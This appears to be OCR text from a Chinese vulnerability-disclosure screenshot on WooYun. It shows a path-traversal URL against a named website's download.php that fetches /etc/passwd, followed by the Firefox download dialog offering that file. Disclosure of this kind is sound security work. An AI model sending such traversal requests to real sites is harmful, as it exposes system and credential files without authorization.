 www.atsmart.net/download.php?filename=..//../../etc//passwd
欢迎使
淘宝
正在打开 微插座使用帮助passwd
您选择了打开：
微插座使用帮助passwd
文件类型： Firefox HTML Document (1.8 KB)
来源： http://www.atsmart.net
您想要 Firefox 如何处理此文件？
打开，通过(O) Firefox (默认)
保存文件(S) 桌面 浏览...
以后自动采用相同的动作处理此类文件。(A)
确定 取消
www.wooyun.org